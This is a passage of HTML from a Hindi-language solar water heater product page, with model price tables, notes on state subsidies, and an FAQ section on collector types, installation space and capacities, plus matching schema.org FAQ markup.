उच्च दबाव में रखा जाना चाहिए। टैंक के पानी का दबाव नल के पानी के दबाव जैसा होना चाहिए।</p><table width="602"><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;"><strong>मॉडल </strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;"><strong>केपेसिटी</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;"><strong>सेल्लिंग</strong> <strong>प्राइस</strong></td></tr><tr><td style="text-align: center;" width="224">Px 200L 2AL SWH</td><td style="text-align: center;" width="180">200 लीटर</td><td style="text-align: center;" width="198">रु. 63,622</td></tr><tr><td style="text-align: center;" width="224">Px 300L 3AL SWH</td><td style="text-align: center;" width="180">300 लीटर</td><td style="text-align: center;" width="198">रु. 86,907</td></tr><tr><td style="text-align: center;" width="224">Px 500L 4AL SWH</td><td style="text-align: center;" width="180">500 लीटर</td><td style="text-align: center;" width="198">रु. 1,27,677</td></tr><tr><td style="text-align: center;" width="224">Px 500L 5AL SWH</td><td style="text-align: center;" width="180">500 लीटर</td><td style="text-align: center;" width="198">रु. 1,35,097</td></tr></tbody></table><h3 style="text-align: center;"><strong>हीट एक्सचेंजर सोलर के साथ प्रेशराइज़्ड</strong></h3><p>हीट-एक्सचेंजर हीटर के साथ प्रेशराइज्ड हीटर दोनों <span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">हीटर</span><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );"> </span><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">की विशेषता के साथ आता है। हीट-एक्सचेंजर हीटर के समान, यह टैंक से जुड़ी तांबे की ट्यूबों के साथ काम करता है। सोलर पावर तांबे की ट्यूब के माध्यम </span>से पानी को <span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight );">गर्म करती है जिससे यह लगभग 60 डिग्री सेल्सियस के तापमान तक गर्म हो जाता है और प्रेशराइज्ड हीटर की तरह यह सारी हीटिंग प्रोसेस प्रेशर में की जाती है।</span></p><table width="602"><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;"><strong>मॉडल</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;"><strong>केपेसिटी</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;"><strong>सेल्लिंग प्राइस </strong></td></tr><tr><td style="text-align: center;" width="243">Px-HE 200L 2AL SWH</td><td style="text-align: center;" width="170">200 लीटर</td><td style="text-align: center;" width="189">रु.  69,700</td></tr><tr><td style="text-align: center;" width="243">Px-HE 300L 3AL SWH</td><td style="text-align: center;" width="170">300 लीटर</td><td style="text-align: center;" width="189">रु. 95,063</td></tr><tr><td style="text-align: center;" width="243">Px-HE 500L 4AL SWH</td><td style="text-align: center;" width="170">500 लीटर</td><td style="text-align: center;" width="189">रु. 1,39,293</td></tr><tr><td style="text-align: center;" width="243">Px-HE 500L 5AL SWH</td><td style="text-align: center;" width="170">500 लीटर</td><td style="text-align: center;" width="189">रु. 1,46,713</td></tr></tbody></table>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cff4528 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cff4528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c56cfa1" data-id="c56cfa1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c0c380 animated-slow elementor-widget elementor-widget-heading" data-id="0c0c380" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#6. सोलर वॉटर हीटर पर सब्सिडी</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3b1dc3e elementor-widget elementor-widget-text-editor" data-id="3b1dc3e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>हर राज्य में सोलर सिस्टम पर सब्सिडी के लिए अलग-अलग निर्देश हैं। इसलिए सोलर वॉटर हीटर पर सब्सिडी अलग-अलग हैं। </p><ul><li>4,000 और उससे अधिक प्रति 100 लीटर और रु. एफ.पी.सी.पर 8,000 और उससे अधिक प्रति 200 लीटर</li><li>1,500 रुपये प्रति 100 लीटर और रु। ई.टी.सी. पर 3,000 प्रति 200 लीटर </li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a54a562 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a54a562" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c40c91" data-id="3c40c91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-104bfb1 animated-slow elementor-widget elementor-widget-heading" data-id="104bfb1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">अक्सर पूछे जाने वाले प्रश्न</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cb1bac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cb1bac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3cdc1f" data-id="a3cdc1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8d9ee6 elementor-widget elementor-widget-toggle" data-id="d8d9ee6" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2271" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2271" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">FPC सोलर वॉटर हीटर क्या है?</a>
					</div>

					<div id="elementor-tab-content-2271" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2271"><p>FPC सोलर वॉटर हीटर में, सूर्य की किरणों को फ्लैट प्लेट कलेक्टर्स (FPCs) द्वारा अवशोषित किया जाता है। इसके अंदर तांबे की नलियां होती हैं जो पानी को गर्म करने का काम करती हैं।</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2272" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2272" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">सर्दियों में कैसे काम करेगा सोलर हीटर?</a>
					</div>

					<div id="elementor-tab-content-2272" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2272"><p>सोलर वॉटर हीटर इनबिल्ट हीटिंग एलिमेंट के साथ आता है। तो सर्दियों में आप इसे गीजर की तरह इस्तेमाल कर सकते हैं।</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2273" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2273" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">सोलर हीटर लगाने के लिए कितनी जगह चाहिए?</a>
					</div>

					<div id="elementor-tab-content-2273" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2273"><p>सोलर वॉटर हीटर लगाने का स्थान उसके आकार और कैपेसिटी पर निर्भर करता है। एक 100 लीटर सोलर वॉटर हीटर इंस्टॉल करने के लिए, औसतन 15 वर्ग फुट। अंतरिक्ष की जरूरत है। यह जगह वॉटर हीटर की कैपेसिटी के अनुसार बढ़ या घट सकती है, जैसे कि 40-45 sq.ft. 300 लीटर सौर हीटर इंस्टॉल करने के लिए आवश्यक है।</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2274" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-2274" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">मैं सोलर वॉटर हीटर कहाँ इंस्टॉल कर सकता हूँ?</a>
					</div>

					<div id="elementor-tab-content-2274" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-2274"><p>आप अपनी सुविधा के अनुसार कहीं भी सोलर वॉटर हीटर लगा सकते हैं। ज्यादातर लोग अपने घरों की छत पर सोलर वॉटर हीटर लगाना पसंद करते हैं। इसे आप अपनी इच्छानुसार छत या जमीन पर लगा सकते हैं।</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2275" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-2275" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">क्या मुझे सोलर वॉटर हीटर के लिए सोलर पैनल लगाने की जरूरत है?</a>
					</div>

					<div id="elementor-tab-content-2275" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-2275"><p>नहीं, सोलर वॉटर हीटर में <a href="https://kenbrooksolar.com/hi/%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%aa%e0%a5%88%e0%a4%a8%e0%a4%b2">सोलर पैनल</a> लगाने की कोई जरूरत नहीं है। वॉटर हीटर में पानी को एक फ्लैट प्लेट कलेक्टर या खाली ट्यूब कलेक्टर द्वारा गर्म किया जाता है। ये संग्राहक स्वयं सूर्य के प्रकाश को अवशोषित करते हैं और उससे पानी गर्म करते हैं। यदि आप पैनल के बारे में अधिक जानना चाहते हैं।</p><p>यहां क्लिक करें: <a href="https://kenbrooksolar.com/hi/%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%aa%e0%a5%88%e0%a4%a8%e0%a4%b2">सोलर पैनल</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2276" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-2276" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">ईटीसी सोलर वॉटर हीटर क्या है?</a>
					</div>

					<div id="elementor-tab-content-2276" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-2276"><p>ETC का मतलब खाली ट्यूब कलेक्टर है। इस टाइप के सोलर वॉटर हीटर में पानी को गर्म करने के लिए ट्यूब का उपयोग किया जाता है। ये नलिकाएं सूर्य के प्रकाश को अवशोषित करती हैं और उसमें से पानी को गर्म करती हैं।</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2277" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-2277" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">मैं अपने घर के लिए सर्वश्रेष्ठ कैपेसिटी वाले वॉटर हीटर का चयन कैसे करूं?</a>
					</div>

					<div id="elementor-tab-content-2277" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-2277"><p>सबसे अच्छी कैपेसिटी वाला सोलर वॉटर हीटर चुनने के लिए, आपको अपने घर में पानी की खपत की गणना करनी होगी। पानी की खपत का पता लगाने के बाद, आप आराम से सबसे अच्छी कैपेसिटी वाला सोलर वॉटर हीटर चुन सकते हैं।</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2278" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-2278" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">सोलर वॉटर हीटर में उपलब्ध कैपेसिटी क्या हैं?</a>
					</div>

					<div id="elementor-tab-content-2278" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-2278"><ul><li><p>सोलर वॉटर हीटर निम्नलिखित कैपेसिटी में उपलब्ध है:</p><p>100 लीटर वॉटर हीटर<br />150 लीटर वॉटर हीटर<br />200 लीटर वॉटर हीटर<br />250 लीटर वॉटर हीटर<br />300 लीटर वॉटर हीटर<br />500 लीटर वॉटर हीटर</p></li></ul></div>
				</div>
										<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"FPC \u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u0915\u094d\u092f\u093e \u0939\u0948?","acceptedAnswer":{"@type":"Answer","text":"<p>FPC \u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u092e\u0947\u0902, \u0938\u0942\u0930\u094d\u092f \u0915\u0940 \u0915\u093f\u0930\u0923\u094b\u0902 \u0915\u094b \u092b\u094d\u0932\u0948\u091f \u092a\u094d\u0932\u0947\u091f \u0915\u0932\u0947\u0915\u094d\u091f\u0930\u094d\u0938 (FPCs) \u0926\u094d\u0935\u093e\u0930\u093e \u0905\u0935\u0936\u094b\u0937\u093f\u0924 \u0915\u093f\u092f\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \u0907\u0938\u0915\u0947 \u0905\u0902\u0926\u0930 \u0924\u093e\u0902\u092c\u0947 \u0915\u0940 \u0928\u0932\u093f\u092f\u093e\u0902 \u0939\u094b\u0924\u0940 \u0939\u0948\u0902 \u091c\u094b \u092a\u093e\u0928\u0940 \u0915\u094b \u0917\u0930\u094d\u092e \u0915\u0930\u0928\u0947 \u0915\u093e \u0915\u093e\u092e \u0915\u0930\u0924\u0940 \u0939\u0948\u0902\u0964<\/p>"}},{"@type":"Question","name":"\u0938\u0930\u094d\u0926\u093f\u092f\u094b\u0902 \u092e\u0947\u0902 \u0915\u0948\u0938\u0947 \u0915\u093e\u092e \u0915\u0930\u0947\u0917\u093e \u0938\u094b\u0932\u0930 \u0939\u0940\u091f\u0930?","acceptedAnswer":{"@type":"Answer","text":"<p>\u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u0907\u0928\u092c\u093f\u0932\u094d\u091f \u0939\u0940\u091f\u093f\u0902\u0917 \u090f\u0932\u093f\u092e\u0947\u0902\u091f \u0915\u0947 \u0938\u093e\u0925 \u0906\u0924\u093e \u0939\u0948\u0964 \u0924\u094b \u0938\u0930\u094d\u0926\u093f\u092f\u094b\u0902 \u092e\u0947\u0902 \u0906\u092a \u0907\u0938\u0947 \u0917\u0940\u091c\u0930 \u0915\u0940 \u0924\u0930\u0939 \u0907\u0938\u094d\u0924\u0947\u092e\u093e\u0932 \u0915\u0930 \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964<\/p>"}},{"@type":"Question","name":"\u0938\u094b\u0932\u0930 \u0939\u0940\u091f\u0930 \u0932\u0917\u093e\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0915\u093f\u0924\u0928\u0940 \u091c\u0917\u0939 \u091a\u093e\u0939\u093f\u090f?","acceptedAnswer":{"@type":"Answer","text":"<p>\u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u0932\u0917\u093e\u0928\u0947 \u0915\u093e \u0938\u094d\u0925\u093e\u0928 \u0909\u0938\u0915\u0947 \u0906\u0915\u093e\u0930 \u0914\u0930 \u0915\u0948\u092a\u0947\u0938\u093f\u091f\u0940 \u092a\u0930 \u0928\u093f\u0930\u094d\u092d\u0930 \u0915\u0930\u0924\u093e \u0939\u0948\u0964 \u090f\u0915 100 \u0932\u0940\u091f\u0930 \u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u0907\u0902\u0938\u094d\u091f\u0949\u0932 \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f, \u0914\u0938\u0924\u0928 15 \u0935\u0930\u094d\u0917 \u092b\u0941\u091f\u0964 \u0905\u0902\u0924\u0930\u093f\u0915\u094d\u0937 \u0915\u0940 \u091c\u0930\u0942\u0930\u0924 \u0939\u0948\u0964 \u092f\u0939 \u091c\u0917\u0939 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u0915\u0940 \u0915\u0948\u092a\u0947\u0938\u093f\u091f\u0940 \u0915\u0947 \u0905\u0928\u0941\u0938\u093e\u0930 \u092c\u0922\u093c \u092f\u093e \u0918\u091f \u0938\u0915\u0924\u0940 \u0939\u0948, \u091c\u0948\u0938\u0947 \u0915\u093f 40-45 sq.ft. 300 \u0932\u0940\u091f\u0930 \u0938\u094c\u0930 \u0939\u0940\u091f\u0930 \u0907\u0902\u0938\u094d\u091f\u0949\u0932 \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u0906\u0935\u0936\u094d\u092f\u0915 \u0939\u0948\u0964<\/p>"}},{"@type":"Question","name":"\u092e\u0948\u0902 \u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u0915\u0939\u093e\u0901 \u0907\u0902\u0938\u094d\u091f\u0949\u0932 \u0915\u0930 \u0938\u0915\u0924\u093e \u0939\u0942\u0901?","acceptedAnswer":{"@type":"Answer","text":"<p>\u0906\u092a \u0905\u092a\u0928\u0940 \u0938\u0941\u0935\u093f\u0927\u093e \u0915\u0947 \u0905\u0928\u0941\u0938\u093e\u0930 \u0915\u0939\u0940\u0902 \u092d\u0940 \u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u0932\u0917\u093e \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964 \u091c\u094d\u092f\u093e\u0926\u093e\u0924\u0930 \u0932\u094b\u0917 \u0905\u092a\u0928\u0947 \u0918\u0930\u094b\u0902 \u0915\u0940 \u091b\u0924 \u092a\u0930 \u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u0932\u0917\u093e\u0928\u093e \u092a\u0938\u0902\u0926 \u0915\u0930\u0924\u0947 \u0939\u0948\u0902\u0964 \u0907\u0938\u0947 \u0906\u092a \u0905\u092a\u0928\u0940 \u0907\u091a\u094d\u091b\u093e\u0928\u0941\u0938\u093e\u0930 \u091b\u0924 \u092f\u093e \u091c\u092e\u0940\u0928 \u092a\u0930 \u0932\u0917\u093e \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964<\/p>"}},{"@type":"Question","name":"\u0915\u094d\u092f\u093e \u092e\u0941\u091d\u0947 \u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u0915\u0947 \u0932\u093f\u090f \u0938\u094b\u0932\u0930 \u092a\u0948\u0928\u0932 \u0932\u0917\u093e\u0928\u0947 \u0915\u0940 \u091c\u0930\u0942\u0930\u0924 \u0939\u0948?","acceptedAnswer":{"@type":"Answer","text":"<p>\u0928\u0939\u0940\u0902, \u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u092e\u0947\u0902\u00a0<a href=\"https:\/\/kenbrooksolar.com\/hi\/%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%aa%e0%a5%88%e0%a4%a8%e0%a4%b2\">\u0938\u094b\u0932\u0930 \u092a\u0948\u0928\u0932<\/a>\u00a0\u0932\u0917\u093e\u0928\u0947 \u0915\u0940 \u0915\u094b\u0908 \u091c\u0930\u0942\u0930\u0924 \u0928\u0939\u0940\u0902 \u0939\u0948\u0964 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u092e\u0947\u0902 \u092a\u093e\u0928\u0940 \u0915\u094b \u090f\u0915 \u092b\u094d\u0932\u0948\u091f \u092a\u094d\u0932\u0947\u091f \u0915\u0932\u0947\u0915\u094d\u091f\u0930 \u092f\u093e \u0916\u093e\u0932\u0940 \u091f\u094d\u092f\u0942\u092c \u0915\u0932\u0947\u0915\u094d\u091f\u0930 \u0926\u094d\u0935\u093e\u0930\u093e \u0917\u0930\u094d\u092e \u0915\u093f\u092f\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \u092f\u0947 \u0938\u0902\u0917\u094d\u0930\u093e\u0939\u0915 \u0938\u094d\u0935\u092f\u0902 \u0938\u0942\u0930\u094d\u092f \u0915\u0947 \u092a\u094d\u0930\u0915\u093e\u0936 \u0915\u094b \u0905\u0935\u0936\u094b\u0937\u093f\u0924 \u0915\u0930\u0924\u0947 \u0939\u0948\u0902 \u0914\u0930 \u0909\u0938\u0938\u0947 \u092a\u093e\u0928\u0940 \u0917\u0930\u094d\u092e \u0915\u0930\u0924\u0947 \u0939\u0948\u0902\u0964 \u092f\u0926\u093f \u0906\u092a \u092a\u0948\u0928\u0932 \u0915\u0947 \u092c\u093e\u0930\u0947 \u092e\u0947\u0902 \u0905\u0927\u093f\u0915 \u091c\u093e\u0928\u0928\u093e \u091a\u093e\u0939\u0924\u0947 \u0939\u0948\u0902\u0964<\/p><p>\u092f\u0939\u093e\u0902 \u0915\u094d\u0932\u093f\u0915 \u0915\u0930\u0947\u0902:\u00a0<a href=\"https:\/\/kenbrooksolar.com\/hi\/%e0%a4%b8%e0%a5%8b%e0%a4%b2%e0%a4%b0-%e0%a4%aa%e0%a5%88%e0%a4%a8%e0%a4%b2\">\u0938\u094b\u0932\u0930\u00a0\u092a\u0948\u0928\u0932<\/a><\/p>"}},{"@type":"Question","name":"\u0908\u091f\u0940\u0938\u0940 \u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u0915\u094d\u092f\u093e \u0939\u0948?","acceptedAnswer":{"@type":"Answer","text":"<p>ETC \u0915\u093e \u092e\u0924\u0932\u092c \u0916\u093e\u0932\u0940 \u091f\u094d\u092f\u0942\u092c \u0915\u0932\u0947\u0915\u094d\u091f\u0930 \u0939\u0948\u0964 \u0907\u0938 \u091f\u093e\u0907\u092a \u0915\u0947 \u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u092e\u0947\u0902 \u092a\u093e\u0928\u0940 \u0915\u094b \u0917\u0930\u094d\u092e \u0915\u0930\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u091f\u094d\u092f\u0942\u092c \u0915\u093e \u0909\u092a\u092f\u094b\u0917 \u0915\u093f\u092f\u093e \u091c\u093e\u0924\u093e \u0939\u0948\u0964 \u092f\u0947 \u0928\u0932\u093f\u0915\u093e\u090f\u0902 \u0938\u0942\u0930\u094d\u092f \u0915\u0947 \u092a\u094d\u0930\u0915\u093e\u0936 \u0915\u094b \u0905\u0935\u0936\u094b\u0937\u093f\u0924 \u0915\u0930\u0924\u0940 \u0939\u0948\u0902 \u0914\u0930 \u0909\u0938\u092e\u0947\u0902 \u0938\u0947 \u092a\u093e\u0928\u0940 \u0915\u094b \u0917\u0930\u094d\u092e \u0915\u0930\u0924\u0940 \u0939\u0948\u0902\u0964<\/p>"}},{"@type":"Question","name":"\u092e\u0948\u0902 \u0905\u092a\u0928\u0947 \u0918\u0930 \u0915\u0947 \u0932\u093f\u090f \u0938\u0930\u094d\u0935\u0936\u094d\u0930\u0947\u0937\u094d\u0920 \u0915\u0948\u092a\u0947\u0938\u093f\u091f\u0940 \u0935\u093e\u0932\u0947 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u0915\u093e \u091a\u092f\u0928 \u0915\u0948\u0938\u0947 \u0915\u0930\u0942\u0902?","acceptedAnswer":{"@type":"Answer","text":"<p>\u0938\u092c\u0938\u0947 \u0905\u091a\u094d\u091b\u0940 \u0915\u0948\u092a\u0947\u0938\u093f\u091f\u0940 \u0935\u093e\u0932\u093e \u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u091a\u0941\u0928\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f, \u0906\u092a\u0915\u094b \u0905\u092a\u0928\u0947 \u0918\u0930 \u092e\u0947\u0902 \u092a\u093e\u0928\u0940 \u0915\u0940 \u0916\u092a\u0924 \u0915\u0940 \u0917\u0923\u0928\u093e \u0915\u0930\u0928\u0940 \u0939\u094b\u0917\u0940\u0964 \u092a\u093e\u0928\u0940 \u0915\u0940 \u0916\u092a\u0924 \u0915\u093e \u092a\u0924\u093e \u0932\u0917\u093e\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926, \u0906\u092a \u0906\u0930\u093e\u092e \u0938\u0947 \u0938\u092c\u0938\u0947 \u0905\u091a\u094d\u091b\u0940 \u0915\u0948\u092a\u0947\u0938\u093f\u091f\u0940 \u0935\u093e\u0932\u093e \u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u091a\u0941\u0928 \u0938\u0915\u0924\u0947 \u0939\u0948\u0902\u0964<\/p>"}},{"@type":"Question","name":"\u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u092e\u0947\u0902 \u0909\u092a\u0932\u092c\u094d\u0927 \u0915\u0948\u092a\u0947\u0938\u093f\u091f\u0940 \u0915\u094d\u092f\u093e \u0939\u0948\u0902?","acceptedAnswer":{"@type":"Answer","text":"<ul><li><p>\u0938\u094b\u0932\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930 \u0928\u093f\u092e\u094d\u0928\u0932\u093f\u0916\u093f\u0924 \u0915\u0948\u092a\u0947\u0938\u093f\u091f\u0940 \u092e\u0947\u0902 \u0909\u092a\u0932\u092c\u094d\u0927 \u0939\u0948:<\/p><p>100 \u0932\u0940\u091f\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930<br \/>150 \u0932\u0940\u091f\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930<br \/>200 \u0932\u0940\u091f\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930<br \/>250 \u0932\u0940\u091f\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930<br \/>300 \u0932\u0940\u091f\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930<br \/>500 \u0932\u0940\u091f\u0930 \u0935\u0949\u091f\u0930 \u0939\u0940\u091f\u0930<\/p><\/li><\/ul>"}}]}</script>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a80682" data-id="6a80682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aca4143 elementor-widget elementor-widget-toggle" data-id="aca4143" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1811" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1811" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">सोलर वॉटर हीटर का प्राइस क्या है?</a>
					</div>

